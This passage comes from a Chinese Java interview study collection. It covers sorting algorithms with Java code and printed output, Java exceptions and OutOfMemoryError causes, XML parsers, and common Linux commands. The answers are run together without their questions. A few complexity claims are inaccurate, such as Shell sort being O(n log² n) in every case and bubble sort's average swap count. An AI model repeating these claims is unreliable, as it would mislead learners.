* 通过正则表达式,统计字符串出现次数
* @param text
* @param word
* @return
*/
public static int countWordTimesByRegex(String text, String word) {
int times = 0;
if (!isEmpty(text) && !isEmpty(word)) {
Pattern p = Pattern.compile(word);
Matcher m = p.matcher(text);
while (m.find()) {
times++;
}
}
return times;
}
/**
* 字符串是否为空
* @param str
* @return
*/
private static boolean isEmpty(String str) {
return str == null || str.length() == 0;
}
}存取方式:数组可以顺序存取或者随机存取;链表只能顺序存取 存储位置:数组逻辑上相邻的元素在物理存储位置上也相邻;链表的物理存储位置不确定,一般是分散的 存储空间:链表由于带有指针域,存储密度不如数组大 按序号查找:数组可以随机访问,时间复杂度为 O(1);链表不支持随机访问,平均需要 O(n); 按值查找:若数组无序,数组和链表时间复杂度均为 O(n),当数组有序时,可以采用二分查找将时间复杂度降为O(log n) 插入和删除:数组平均需要移动 n/2 个元素;链表只需修改指针即可 空间分配方面: 数组,在静态存储分配情形下,存储元素数量受限制。动态存储分配情形下,虽然存储空间可以扩充,但需要移动大量元素,操作效率降低,而且如果内存中没有更大块连续存储空间将导致分配失败;链表,存储的节点空间只在需要的时候申请分配,只要内存中有空间就可以分配,操作比较灵活高效
冒泡排序是一种简单的排序算法。 步骤: 遍历比较相邻的两个元素,被比较的左边元素大于右边元素,则交换位置。第一轮遍历、比较、交换完,最后一个是最大的元素 若本次遍历中没有数据交换,代表排序结束,提前退出 有数据交换则再从第一个元素开始遍历、比较、交换,排除最后一个元素 重复 1、2、3 步骤,每次排除上次被遍历的最后一个元素,直到排序完成
代码:
package constxiong.interview;
/**
* 冒泡排序
* @author ConstXiong
*/
public class BubbleSort {
public static void main(String[] args) {
int [] array = {33, 22, 1, 4, 25, 88, 71, 4};
bubbleSort(array);
}
/**
* 冒泡排序
* @param array
*/
public static void bubbleSort(int[] array) {
print(array);
for (int i = 0; i <array.length; i++) {
//提前退出冒泡循环的标志
boolean hasSwitch = false;
//因为使用 j 和 j+1 的下标进行比较,所以 j 的最大值为数组长度 - 2
for (int j = 0; j <array.length - (i+1); j++) {
if (array[j] > array[j + 1]) {
int temp = array[j + 1];
array[j+1] = array[j];
array[j] = temp;
hasSwitch = true;//有数据交换
print(array);
}
}
//没有数据交换退出循环
if (!hasSwitch) {
break;
}
}
}
/**
* 打印数组
* @param array
*/
private static void print(int[] array) {
for(int i : array) {
System.out.print(i + " ");
}
System.out.println();
}
}打印结果:
33 22 1 4 25 88 71 4
22 33 1 4 25 88 71 4
22 1 33 4 25 88 71 4
22 1 4 33 25 88 71 4
22 1 4 25 33 88 71 4
22 1 4 25 33 71 88 4
22 1 4 25 33 71 4 88
1 22 4 25 33 71 4 88
1 4 22 25 33 71 4 88
1 4 22 25 33 4 71 88
1 4 22 25 4 33 71 88
1 4 22 4 25 33 71 88
1 4 4 22 25 33 71 88 特征: 每一轮遍历中的数,最大的会被移动到最右边 最好情况时间复杂度:O(n) 。即数组本身有序,如 1,2,3,4,5 最坏情况时间复杂度:O(n2) 。即数组本身完全逆序,如 5,4,3,2,1 平均情况下的时间复杂度是 O(n2)。最好情况下进行 0 次交换,最坏情况下进行 n(n-1)/2 次交换,平均就是 n(n-1)/2 次交换,比较操作肯定多于交换操作,上限 O(n2),不严格地推断,平均情况下的时间复杂度就是 O(n2) 空间复杂度 O(1)。除了数组内存,只额外申请了一个 temp 变量。是一个原地排序算法。 是稳定的排序算法。即代码示例中,第一个 4 和第二个 4,一定未发生位置变换。
思路: 将数组分为两个区域:已排序、未排序。 初始已排序区域只第一个元素 取未排序的区域的元素,在已排序的区域找到合适的位置插入 保证已排序区域的数据一直有序 重复这个过程,直到未排序区域为空 步骤: 从数组第二个数开始,往后逐个取数,跟前面的数进行比较 当所取的数,比前面的数大,停止比较,取一下个进行比较 当所取的数,比前面的数小,把比所取数大的数都往后挪一个,直到所取数大于被比较的数停止,最后把所取数插入到比它小的数的右边 代码:
package constxiong.interview.algorithm;
/**
* 插入排序
* @author ConstXiong
* @date 2020-04-08 09:35:40
*/
public class InsertionSort {
public static void main(String[] args) {
int [] array = {33, 22, 1, 4, 25, 88, 71, 4};
insertionSort(array);
}
/**
* 插入排序
*/
private static void insertionSort(int[] array) {
print(array);
for (int i = 1; i <array.length; i++) {
int j = i - 1;
int value = array[i];
for (; j >= 0; j--) {
if (array[j] > value) {
array[j+1] = array[j];
} else {
break;
}
}
array[j+1] = value;
print(array);
}
}
/**
* 打印数组
* @param array
*/
private static void print(int[] array) {
for(int i : array) {
System.out.print(i + " ");
}
System.out.println();
}
}打印:
33 22 1 4 25 88 71 4
22 33 1 4 25 88 71 4
1 22 33 4 25 88 71 4
1 4 22 33 25 88 71 4
1 4 22 25 33 88 71 4
1 4 22 25 33 88 71 4
1 4 22 25 33 71 88 4
1 4 4 22 25 33 71 88 特征: 最好情况时间复杂度:O(n) 。即数组本身有序,如 1,2,3,4,5 最坏情况时间复杂度:O(n2) 。即数组本身完全逆序,如 5,4,3,2,1 平均时间复杂度:O(n2) 。在数组中插入一个数据的平均时间复杂度是 O(n),插入排序执行 n 次往数组中插入操作,所以平均时间复杂度是 O(n2) 空间复杂度是 O(1)。是原地排序 可以保持相等的值原有的前后顺序不变,是稳定排序
思路: 数组区分已排序区域和未排序区域 每次从未排序区域找到最小的元素,通过和未排序区域第一个元素交换位置,把它放到已排序区域的末尾 步骤: 进行 数组长度-1 轮比较 每轮找到未排序区最小值的小标 如果最小值的下标非未排序区第一个,进行交换。此时未排序区第一个则变为已排序区最后一个 进行下一轮找未排序区最小值下标,直到全部已排序
代码:
package constxiong.interview.algorithm;
/**
* 选择排序
* @author ConstXiong
* @date 2020-04-09 12:25:12
*/
public class SelectionSort {
public static void main(String[] args) {
int [] array = {33, 22, 1, 4, 25, 88, 71, 4};
selectionSort(array);
}
/**
* 选择排序
* @param array
*/
public static void selectionSort(int[] array) {
print(array);
//进行 数组长度-1 轮比较
int minIndex;
for (int i = 0; i <array.length-1; i++) {
minIndex = i;//取未排序区第一个数的下标
for (int j = i+1; j <array.length; j++) {
if (array[j] <array[minIndex]) {
//找到未排序区域最小值的下标
minIndex = j;
}
}
//找到的最小值是否需要挪动
if (i != minIndex) {
int temp = array[i];
array[i] = array[minIndex];
array[minIndex] = temp;
}
print(array);
}
}
/**
* 打印数组
* @param array
*/
private static void print(int[] array) {
for(int i : array) {
System.out.print(i + " ");
}
System.out.println();
}
}打印:
33 22 1 4 25 88 71 4
1 22 33 4 25 88 71 4
1 4 33 22 25 88 71 4
1 4 4 22 25 88 71 33
1 4 4 22 25 88 71 33
1 4 4 22 25 88 71 33
1 4 4 22 25 33 71 88
1 4 4 22 25 33 71 88 特征: 空间复杂度为 O(1),是原地排序算法 最好情况时间复杂度为 O(n2)。即使是有序数组,也需要经过 n-1 轮找未排序区最小值下标 最坏情况时间复杂度为 O(n2) 平均情况时间复杂度为 O(n2) 非稳定排序,即排序后不能保证两个相等值的前后顺序未变。如:4,8,4,2,9。第一轮找到最小元素 2,跟第一个 4 交换位置,直到排序完成第一个 4 排在第二个 4 后面
前面了解了 冒泡排序 和 插入排序,时间复杂度、空间复杂度都相同: 最好情况时间复杂度:O(n) 最坏情况时间复杂度:O(n2) 平均情况下的时间复杂度:O(n2) 空间复杂度:O(1),稳定排序算法
但为什么实际开发中插入排序使用偏多呢? 原因如下: 针对同一个数组,冒泡排序和插入排序,最优情况下需要交互数据的次数是一样(即原数组的逆序度一样) 每次数据交换,冒泡排序的移动数据要比插入排序复杂。冒泡排序进行了 3 次赋值,插入排序进行了 1 次赋值 代码对比:
//冒泡排序
int temp = array[j + 1];
array[j+1] = array[j];
array[j] = temp;
hasSwitch = true;//有数据交换
//插入排序
if (array[j] > value) {
array[j+1] = array[j];
} else {
break;
}测试代码:
package constxiong.interview.algorithm;
import java.util.Random;
/**
* 测试冒泡排序
* @author ConstXiong
* @date 2020-04-10 09:36:54
*/
public class CompareBubbleAndInsertionSort {
public static void main(String[] args) {
//生成两个一样长度的随机数组
int length = 10000;
int[] array_1 = generateArray(length);
int[] array_2 = new int[length];
System.arraycopy(array_1, 0, array_2, 0, length);
print(array_1);
print(array_2);
//比较冒泡排序与插入排序的耗时
long array_1_start = System.currentTimeMillis();
bubbleSort(array_1);
System.out.println("bubbleSort cost time : " + (System.currentTimeMillis() - array_1_start));
long array_2_start = System.currentTimeMillis();
insertionSort(array_2);
System.out.println("insertionSort cost time : " + (System.currentTimeMillis() - array_2_start));
//打印排序后的两个数组,看看结果是否正确
print(array_1);
print(array_2);
}
/**
* 生成随机数组
* @param length
* @return
*/
private static int[] generateArray(int length) {
Random r = new Random();
int[] array = new int[length];
for (int i = 0; i <array.length; i++) {
array[i] = r.nextInt(length);
}
return array;
}
/**
* 冒泡排序
* @param array
*/
private static void bubbleSort(int[] array) {
for (int i = 0; i <array.length; i++) {
//提前退出冒泡循环的标志
boolean hasSwitch = false;
//因为使用 j 和 j+1 的下标进行比较,所以 j 的最大值为数组长度 - 2
for (int j = 0; j <array.length - (i+1); j++) {
if (array[j] > array[j + 1]) {
int temp = array[j + 1];
array[j+1] = array[j];
array[j] = temp;
hasSwitch = true;//有数据交换
}
}
//没有数据交换退出循环
if (!hasSwitch) {
break;
}
}
}
/**
* 插入排序
*/
private static void insertionSort(int[] array) {
for (int i = 1; i <array.length; i++) {
int j = i - 1;
int value = array[i];
for (; j >= 0; j--) {
if (array[j] > value) {
array[j+1] = array[j];
} else {
break;
}
}
array[j+1] = value;
}
}
/**
* 打印数组
* @param array
*/
private static void print(int[] array) {
for(int i : array) {
System.out.print(i);
}
System.out.println();
}
}打印结果:

随着数组长度的提升,冒泡排序比插入排序多出的耗时也随之增多。
是插入排序经过改进之后的高效版本,也称缩小增量排序。 1959 年提出,是突破时间复杂度 O(n2) 的第一批算法之一。 缩小增量排序的最优增量选择是一个数学难题,一般采用希尔建议的增量,具体如下。
思路与步骤: 首次选择的增量(即步长,下同) step = 数组长度 / 2 取整;缩小增量 step ,每次减半,直到为 1 结束缩小;逐渐缩小的增量组成一个序列:[n/2, n/2/2, ... 1] 对数组进行 序列里增量的个数 趟排序 每趟排序,把增量作为间隔,将数组分割成若干子数组,分别对各子数组进行插入排序 当增量等于 1 时,排序整个数组后,排序完成
代码:
package constxiong.interview.algorithm;
/**
* 希尔排序
* @author ConstXiong
* @date 2020-04-11 11:58:58
*/
public class ShellSort {
public static void main(String[] args) {
int [] array = {33, 22, 1, 4, 25, 88, 71, 4};
shellSort(array);
}
/**
* 希尔排序
* @param array
*/
private static void shellSort(int[] array) {
print(array);
int length = array.length;
int step = length / 2; //步长,默认取数组长度一半
int temp;
while (step > 0) {
for (int i = step; i <length; i++) { //从步长值为下标,开始遍历
temp = array[i]; //当前值
int preIndex = i - step; //步长间隔上一个值的下标
//在步长间隔的的数组中,找到需要插入的位置,挪动右边的数
while (preIndex >= 0 && array[preIndex] > temp) {
array[preIndex + step] = array[preIndex];
preIndex -= step;
}
//把当前值插入到在步长间隔的的数组中找到的位置
array[preIndex + step] = temp;
}
step /= 2;
print(array);
}
}
/**
* 打印数组
* @param array
*/
private static void print(int[] array) {
for(int i : array) {
System.out.print(i + " ");
}
System.out.println();
}
}打印:
33 22 1 4 25 88 71 4
25 22 1 4 33 88 71 4
1 4 25 4 33 22 71 88
1 4 4 22 25 33 71 88 特征: 空间复杂度为 O(1),是原地排序算法 最好、最坏、平均情况时间复杂度,都是 O(nlog2 n) 非稳定排序。因为进行了增量间隔分组排序,可能导致相等的值先后顺序变换
运行时异常都是 RuntimeException 子类异常 NullPointerException - 空指针异常 ClassCastException - 类转换异常 IndexOutOfBoundsException - 下标越界异常 ArithmeticException - 计算异常 IllegalArgumentException - 非法参数异常 NumberFormatException - 数字格式异常 UnsupportedOperationException 操作不支持异常 ArrayStoreException - 数据存储异常,操作数组时类型不一致 BufferOverflowException - IO 操作时出现的缓冲区上溢异常 NoSuchElementException - 元素不存在异常 InputMismatchException - 输入类型不匹配异常
OutOfMemoryError 分为多种不同的错误:
Java heap space 原因:JVM 中 heap 的最大值不满足需要 解决: 调高 heap 的最大值,-Xmx 的值调大 如果程序存在内存泄漏,增加 heap 空间也只是推迟该错误出现的时间而已,要检查程序是否存在内存泄漏
GC overhead limit exceeded 原因:JVM 在 GC 时,对象过多,导致内存溢出 解决:调整 GC 的策略,在一定比例下开始GC而不使用默认的策略,或将新代和老代设置合适的大小,可以微调存活率。如在老代 80% 时就是开始GC,并且将 -XX:SurvivorRatio(-XX:SurvivorRatio=8)和-XX:NewRatio(-XX:NewRatio=4)设置的更合理
Java perm space 原因:JVM 中 perm 的最大值不满足需要,perm 一般是在 JVM 启动时加载类进来 解决:调高 heap 的最大值,即 -XX:MaxPermSize 的值调大解决。如果 JVM 运行较长一段时间而不是刚启动后溢出的话,很有可能是由于运行时有类被动态加载,此时可以用 CMS 策略中的类卸载配置解决如:-XX:+UseConcMarkSweepGC -XX:+CMSClassUnloadingEnabled
unable to create new native thread 原因:当 JVM 向系统请求创建一个新线程时,系统内存不足无法创建新的 native 线程 解决:JVM 内存调的过大或者可利用率小于 20%,可以将 heap 及 perm 的最大值下调,并将线程栈内存 -Xss 调小,如:-Xss128k
Requested array size exceeds VM limit 原因:应用程序试图分配一个大于堆大小的数组 解决: 检查 heap 的 -Xmx 是不是设置的过小 heap 的 -Xmx 已经足够大,检查应用程序是不是存在 bug 计算数组的大小时存在错误,导致数组的 length 很大,从而导致申请巨大的数组
request XXX bytes for XXX. Out of swap space 原因:从 native 堆中分配内存失败,并且堆内存可能接近耗尽,操作系统配置了较小的交换区,其他进程消耗所有的内存 解决:检查操作系统的 swap 是不是没有设置或者设置的过小;检查是否有其他进程在消耗大量的内存,导致 JVM 内存不够分配
造成的原因是工程中存在 jar 包编译时所用的 JDK 版本高于工程 build path 中 JDK 的版本。 这里的 version 52 对应 JDK 版本是 1.8,将项目的 build path 中 JDK 的版本调整为高于或等于 1.8 即可。
把各种不同的异常进行分类 每个异常都是一个对象,是 Throwable 或其子类的实例 一个方法出现异常后便抛出一个异常对象,该对象中包含有异常信息,调用对象的方法可以捕获到这个异常并进行处理 Java 中的异常处理通过 5 个关键词实现:throw、throws、try、catch 和 finally 定义方法时,可以使用 throws 关键字抛出异常 方法体内使用 throw 抛出异常 使用 try 执行一段代码,当出现异常后,停止后续代码的执行,跳至 catch 语句块 使用 catch 来捕获指定的异常,并进行处理 finally 语句块表示的语义是在 try、catch 语句块执行结束后,最后一定会被执行
异常表示程序运行过程中可能出现的非正常状态 运行时异常,表示程序代码在运行时发生的异常,程序代码设计的合理,这类异常不会发生 受检异常跟程序运行的上下文环境有关,即使程序设计无误,仍然可能因使用的问题而引发 Java编译器要求方法必须声明抛出可能发生未被捕获的受检异常,不要求必须声明抛出运行时异常
不要将异常处理用于正常的控制流 对可以恢复的情况使用受检异常,对编程错误使用运行时异常 避免不必要的使用受检异常 优先使用标准的异常 每个方法抛出的异常都要有文档 保持异常的原子性 不要在 catch 中忽略掉捕获到的异常
Java 异常的结构 Throwable
--Error:是程序无法处理的错误,表示运行应用程序中较严重问题。大多数错误与代码编写者执行的操作无关,而表示代码运行时 JVM(Java 虚拟机)出现的问题
--Exception:
--RuntimeException:运行时异常,编译通过了,但运行时出现的异常
--非 RuntimeException:编译时(受检)异常,编译器检测到某段代码可能会发生某些问题,需要程序员提前给代码做出错误的解决方案,否则编译不通过
异常产生的原理
java 对异常默认的处理方式,是将问题抛出给上一级 抛出之前,java 会根据错误产生的异常类,创建出该类的对象,底层并通过 throw 关键字将异常抛出给上一级,不断向上抛出,直到抛给了JVM 虚拟机,虚拟机拿到异常之后,就会将错误的原因和所在的位置,打印在控制台
异常的处理方式
try catch 处理:自己将问题处理掉,不会影响到后续代码的继续执行 throw 抛出:问题自己无法处理,可以通过 throw 关键字,将异常对象抛出给调用者。如果抛出的对象是 RuntimeException 或 Error,则无需在方法上 throws 声明;其他异常,方法上面必须进行 throws 的声明,告知调用者此方法存在异常
DOM(Document Object Model) 符合官方 W3C 标准 是以层次结构组织的节点 可以在层次结构中寻找特定信息 需要加载整个文档、构造层次结构 优点:可获取和操作 xml 任意部分的结构和数据 缺点:需加载整个 XML 文档,消耗资源大
SAX(Simple API for XML) SAX 解析器基于事件的模型,解析 XML 文档时可以触发一系列事件,解析到期望的节点,可以激活一个回调方法,处理该节点上的数据 优点: 不需要全部加载完 XML 文档,可以在达到期望条件时停止解析 对内存的要求较低,能解析占用存储较大的文档 可以一边加载 XML,一边解析 解析 XML 效率和性能较高 缺点: 需要开发者负责节点的处理逻辑,文档越复杂程序就越复杂 按照 XML 内容单向解析,无法直接定位文档层次,很难同时访问同一个文档中的多处不同数据
JDOM(Java-based Document Object Model) JDOM 自身不包含解析器,使用 SAX2 解析器来解析和验证输入XML文档 包含一些转换器以将 JDOM 表示输出成 SAX2 事件流、DOM 模型、XML 文本文档 优点:API 简单,方便开发 缺点:灵活性较差;性能较差
dom4j(Document Object Model for Java) dom4j 包含了超出 XML 文档表示的功能 支持 XML Schema 支持大文档或流化文档的基于事件的处理 可以选择按照 DOM 或 SAX 方式解析 XML 文档 优点: API丰富易用,较直观,方便开发 支持 XPath 性能较好 缺点: 接口较多,API 较为复杂
总结 dom4j 性能最佳 JDOM 和 DOM 性能不佳,大文档易内存溢出,但可移植。小文档可考虑使用 DOM 和 JDOM XML 文档较大且不考虑移植性问题可用 dom4j 无需解析全部 XML 文档,可用 SAX
常用的两种方式:DOM 和 SAX DOM 建立树形结构的方式解析 XML 文档,DOM 解析器把 XML 文档转化为一个包含节点信息的树,可以对树的访问与修改,读取和修改 XML。 SAX 采用事件模型,解析 XML 文档时可以触发一系列事件,解析到期望的节点,可以激活一个回调方法,处理该节点上的数据
选择: 大文档解析,使用 SAX 方式 仅需要解析出 XML 文档中的特定信息,使用 SAX 方式 希望速度快、占用内存少,使用 SAX 方式 频繁对 XML 修改,使用 DOM 方式 需要快速定位 XML 不同层次节点,使用 DOM 方式
XML文档定义分为 Schema 和 DTD 两种形式 Schema 是对XML文档结构的定义和描述,其主要的作用是用来约束XML文件,并验证XML文件有效性。 DTD 的作用是定义XML的合法构建模块,它使用一系列的合法元素来定义文档结构。
区别: Schema 本身也是 XML 文档,DTD 定义跟 XML 无关 Schema 文档结构性强,各元素之间的嵌套关系非常直观;DTD 文档的结构是"平铺型"的,如果定义复杂的XML文档,很难把握各元素之间的嵌套关系 Schema 可以定义元素文本的具体类型; TD 只能指定元素含有文本 Schema 支持元素节点顺序的描述;DTD 没有提供无序情况的描述 Schema 可以很好满足命名空间;DTD 不可以
XML 的使用场景有两个方面: 数据交换 信息配置
Linux 是一种基于 UNIX 的操作系统,最初是由 Linus Torvalds 引入的 它基于 Linux 内核,可以运行在由 Intel,MIPS,HP,IBM,SPARC 和 Motorola 制造的不同硬件平台上 Linux 另一个受欢迎的元素是它的吉祥物,一个名叫 Tux 的企鹅形象
以 root 身份登录 linux 系统,进入终端 增加一个新用户,useradd 用户名 设置密码,passwd 用户名
相当于自定义 shell 指令 如:ll 指令可以查看文件的详细信息,ll 就是一个被定义好的别名,能够大大的简化指令
1.通过 alias 命令可以查看命令别名
[root]# alias
alias cp='cp -i'
alias egrep='egrep --color=auto'
alias fgrep='fgrep --color=auto'
alias grep='grep --color=auto'
alias l.='ls -d .* --color=auto'
alias ll='ls -l --color=auto'
alias ls='ls --color=auto'
alias mv='mv -i'
alias rm='rm -i'
alias which='alias | /usr/bin/which --tty-only --read-alias --show-dot --show-tilde'
2.定义新的别
[root]#alias rmall = 'rm -rf'
3.取消别名
[root]# unalias rmall计算机的硬件含有外围设备、处理器、内存、硬盘和其他的电子设备,但是没有软件来操作和控制,计算机是不能工作的。 完成控制工作的软件就称为操作系统,在 Linux 的术语中被称为"内核"。
Linux 内核包含五大子模块 1、内存管理 内存管理主要完成是如何合理有效地管理整个系统的物理内存,同时快速响应内核各个子系统对内存分配的请求。Linux内存管理支持虚拟内存,而多余出的这部分内存就是通过磁盘申请得到的,平时系统只把当前运行的程序块保留在内存中,其他程序块则保留在磁盘中。在内存紧缺时,内存管理负责在磁盘和内存间交换程序块。 2、进程管理 进程管理主要控制系统进程对CPU的访问。当需要某个进程运行时,由进程调度器根据基于优先级的调度算法启动新的进程。Linux支持多任务运行,那么如何在一个单CPU上支持多任务呢?这个工作就是由进程调度管理来实现的。在系统运行时,每个进程都会分得一定的时间片。然后进程调度器根据时间片的不同,选择每个进程一次运行。例如当某个进程的时间片用完后,调度器会选择一个新的进程继续运行。由于切换的时间和频率都非常快,由此用户感觉是多个程序在同时运行,实际上CPU在同一时间内只有一个进程在运行。 3、进程间通信 进程间通信主要用于控制不同进程之间在用户空间的同步、数据共享和交换。由于不同的用户进程拥有不同的进程空间,因此进程间的通信要借助于内核的中转来实现。一般情况下,当一个进程等待硬件操作完成时,会被挂起。当硬件操作完成,进程被恢复执行,而协调这个过程的就是进程间的通信机制 4、虚拟文件系统 Linux内核中的虚拟文件系统用一个通用的文件模型表示了各种不同的文件系统,这个文件模型屏蔽了很多具体文件系统的差异,使Linux内核支持很多不同的文件系统,这个文件系统可以分为逻辑文件系统和设备驱动程序:逻辑文件系统指Linux所支持的文件系统,例如ext2、ext3和fat等;设备驱动程序指为每一种硬件控制器所编写的设备驱动程序模块 5、网络接口 网络接口提供了对各种网络标准的实现和各种网络硬件的支持。网络接口一般分为网络协议和网络驱动程序。网络协议部分负责实现每一种可能的网络传输协议。网络设备驱动程序则主要负责与硬件设备进行通信,每一种可能的网络硬件设备都有相应的设备驱动程序
list 的缩写,通过 ls 命令不仅可以查看 linux 文件夹包含的文件,而且可以查看文件权限(包括目录、文件夹、文件权限)、查看目录信息等等。 常用命令:
ls -a 列出目录所有文件,包含以.开始的隐藏文件
ls -A 列出除.及..的其它文件
ls -r 反序排列
ls -t 以文件修改时间排序
ls -S 以文件大小排序
ls -h 以易读大小显示
ls -l 除了文件名之外,还将文件的权限、所有者、文件大小等信息详细列出来
ls -lhrt 按易读方式按时间反序排序,并显示文件详细信息
ls -lrS 按大小反序显示文件详细信息
ls -l t* 列出当前目录中所有以"t"开头的目录的详细内容
ls | sed "s:^:`pwd`/:" 列出文件绝对路径(不包含隐藏文件)
find $pwd -maxdepth 1 | xargs ls -ld 列出文件绝对路径(包含隐藏文件)切换目录,changeDirectory 的缩写 命令语法:cd [目录名]
cd / 进入要目录
cd ~ 进入 "home" 目录
cd - 进入上一次工作路径
cd !$ 把上个命令的参数作为cd参数使用命令用于查看当前工作目录路径 pwd -P 查看软链接的实际路径
创建文件夹
-m: 对新建目录设置存取权限,也可以用 chmod 命令设置;
-p: 若路径中的某些目录尚不存在,系统将自动建立不存在的目录
mkdir t 当前工作目录下创建名为 t 的文件夹
mkdir -p /tmp/test/t 在 tmp 目录下创建路径为 test 目录,test 目录下创建 t 目录删除一个目录中的一个或多个文件或目录。如果没有使用 -r 选项,则 rm 不会删除目录。如果使用 rm 来删除文件,通常仍可以将该文件恢复原状。
命令语法:rm [选项] 文件…
rm -i *.log 删除任何 .log 文件,删除前逐一询问确认
rm -rf test 强制删除 test 目录或文件,无需确认删除目录,不能删除非空目录,当子目录被删除后父目录也成为空目录的话,则一并删除
rmdir -p a/b/c 等同于 rmdir a/b/c a/b a移动文件、目录;修改文件名或目录名
mv test.log test1.txt 将文件 test.log 重命名为 test1.txt
mv llog1.txt log2.txt log3.txt /test3 将文件 log1.txt,log2.txt,log3.txt 移动到 /test3 目录中
mv -i log1.txt log2.txt 将文件 log1.txt 改名为 log2.txt,如果 log2.txt 已经存在,则询问是否覆盖
mv * ../ 移动当前文件夹下的所有文件到上一级目录复制,将多文件或目录复制至目标目录(shell 脚本中不加 -i 参数会直接覆盖不会提示)
常用命令:
-i 提示
-r 复制目录及目录内所有项目
-a 复制的文件与原文件时间一样
cp -ai a.txt test 复制 a.txt 到 test 目录下,保持原文件时间,如果原文件存在提示是否覆盖。
cp -s a.txt a_link.txt 为 a.txt 文件创建一个链接文本输出命令
cat filename 一次显示整个文件
cat > filename 从键盘创建一个文件
cat file1 file2 > file 将几个文件合并为一个文件
-b 对非空输出行号
-n 输出所有行号
cat -n log1.log log2.log 把 log1.log 的文件内容加上行号后输入 log2.log 文件里
cat -b log1.log log2.log log.log 把 log1.log 和 log2.log 的文件内容加上行号(空白行不加)之后将内容附加到 log.log 里阅读命令,与 cat 类似, more 会以一页一页的显示方便逐页阅读,按空格键(space)就往下一页显示,按 b 键就会往回(back)一页显示
命令参数:
+n 从笫 n 行开始显示
-n 定义屏幕大小为n行
+/pattern 在每个档案显示前搜寻该字串(pattern),然后从该字串前两行之后开始显示
-c 从顶部清屏,然后显示
-d 提示“Press space to continue,’q’ to quit(按空格键继续,按q键退出)”,禁用响铃功能
-l 忽略Ctrl+l(换页)字符
-p 通过清除窗口而不是滚屏来对文件进行换页,与-c选项相似
-s 把连续的多个空行显示为一行
-u 把文件内容中的下画线去掉
常用操作命令:
Enter 向下 n 行,需要定义。默认为 1 行
Ctrl+F 向下滚动一屏
空格键 向下滚动一屏
Ctrl+B 返回上一屏
= 输出当前行的行号
:f 输出文件名和当前行的行号
V 调用vi编辑器
!命令 调用Shell,并执行命令
q 退出more
more +3 text.txt 显示文件中从第3行起的内容
ls -l | more -5 在所列出文件目录详细信息,每次显示 5 行浏览文件命令,less 可以随意浏览文件,less 在查看之前不会加载整个文件
常用参数:
-i 忽略搜索时的大小写
-N 显示每行的行号
-o <文件名> 将less 输出的内容在指定文件中保存起来
-s 显示连续空行为一行
/字符串 向下搜索“字符串”的功能
?字符串 向上搜索“字符串”的功能
n: 重复前一个搜索(与 / 或 ? 有关)
N: 反向重复前一个搜索(与 / 或 ? 有关)
-x <数字> 将“tab”键显示为规定的数字空格
b 向后翻一页
d 向后翻半页
h 显示帮助界面
Q 退出less 命令
u 向前滚动半页
y 向前滚动一行
空格键 滚动一行
回车键 滚动一页
[pagedown] 向下翻动一页
[pageup] 向上翻动一页
ps -aux | less -N ps 查看进程信息并通过 less 分页显示
less 1.log 2.log 查看多个文件,可以使用 n 查看下一个,使用 p 查看前一个用于显示指定文件末尾内容,不指定文件时,作为输入信息进行处理,常用来查看日志文件
常用参数:
-f 循环读取(常用于查看递增的日志文件)
-n<行数> 显示行数(从后向前)
tail -f log.log 循环读取日志文件 log.log 逐渐增加的内容显示开头或结尾命令 head 用来显示档案的开头至标准输出中,默认 head 命令打印文件的开头 10 行
常用参数:
-n <行数> 显示的行数(行数为负数表示从最后向前数)
head 1og.log -n 20 显示 1og.log 文件中前 20 行
head -c 20 log.log 显示 1og.log 文件前 20 字节
head -n -10 1og.log 显示 1og.log 最后 10 行PATH 中搜索某个系统命令的位置,并返回第一个搜索结果 which 命令,可以看到某个系统命令是否存在,执行命令的位置
which ls 查看 ls 命令的执行文件位置二进制文件程序名搜索 whereis 及 locate 都是基于系统内建的数据库进行搜索,效率很高,而 find 则是遍历硬盘查找文件
常用参数:
-b 定位可执行文件
-m 定位帮助文件
-s 定位源代码文件
-u 搜索默认路径下除可执行文件、源代码文件、帮助文件以外的其它文件
whereis locale 查找 locale 程序相关文件
whereis -s locale 查找 locale 的源码文件
whereis -m locale 查找 locale 的帮助文件搜索文档数据库命令 locate 通过搜寻系统内建文档数据库达到快速找到档案,数据库由 updatedb 程序来更新,updatedb 由 cron daemon 周期性调用 locate 命令在搜寻较快,但最近才建立或刚更名的,可能会找不到 locate 与 find 命令相似,可以使用正则匹配查找
常用参数:
-l num 要显示的行数
-f 将特定的档案系统排除在外
-r 使用正则运算式做为寻找条件
locate pwd 查找文件名中包含 pwd 的所有文件
locate /etc/sh 搜索 etc 目录下所有以 sh 开头的文件
locate -r '^/var.*txt$' 查找 /var 目录下,以 txt 结尾的文件查找文件树命令,用于在文件树中查找文件,并作出相应的处理。
命令格式:find pathname -options [-print -exec -ok ...]
命令参数:
pathname: 查找的目录路径
-print: 匹配的文件输出到标准输出
-exec: 对匹配的文件执行该参数所给出的 shell 命令
-ok: 和-exec的作用相同,只不过以一种更为安全的模式来执行该参数所给出的 shell 命令,在执行每一个命令之前,都会给出提示,让用户来确定是否执行
命令选项:
-name 按照文件名查找文件
-perm 按文件权限查找文件
-user 按文件属主查找文件
-group 按照文件所属的组来查找文件。
-type 查找某一类型的文件
b - 块设备文件
d - 目录
c - 字符设备文件
l - 符号链接文件
p - 管道文件
f - 普通文件
-size n :[c] 查找文件长度为n块文件,带有 c 时表文件字节大小
-amin n 查找系统中最后 n 分钟访问的文件
-atime n 查找系统中最后 n*24小时访问的文件
-cmin n 查找系统中最后 n 分钟被改变文件状态的文件
-ctime n 查找系统中最后 n*24小时被改变文件状态的文件
-mmin n 查找系统中最后 n 分钟被改变文件数据的文件
-mtime n 查找系统中最后 n*24 小时被改变文件数据的文件,用减号 - 来限定更改时间在距今 n 日以内的文件,而用加号 + 来限定更改时间在距今n日以前的文件
-maxdepth n 最大查找目录深度
-prune 选项来指出需要忽略的目录
-newer 查找更改时间比某个文件新但比另一个文件旧的所有文件用于改变 linux 系统文件或目录的访问权限 该命令有两种用法:一种是包含字母和操作符表达式的文字设定法;另一种是包含数字的数字设定法 每一文件或目录的访问权限都有三组,每组用三位代号表示: 文件属主的读、写和执行权限 与属主同组的用户的读、写和执行权限 系统中其他用户的读、写和执行权限
常用参数:
-c 当发生改变时,报告处理信息
-R 处理指定目录以及其子目录下所有文件
权限范围:
u:目录或者文件的当前的用户
g:目录或者文件的当前的群组
o:除了目录或者文件的当前用户或群组之外的用户或者群组
a:所有的用户及群组
权限代号:
r:读权限,用数字4表示
w:写权限,用数字2表示
x:执行权限,用数字1表示
-:删除权限,用数字0表示
s:特殊权限压缩和解压文件 tar 本身不具有压缩功能,只具有打包功能,有关压缩及解压是调用其它的功能来完成
参数:
-c 建立新的压缩文件
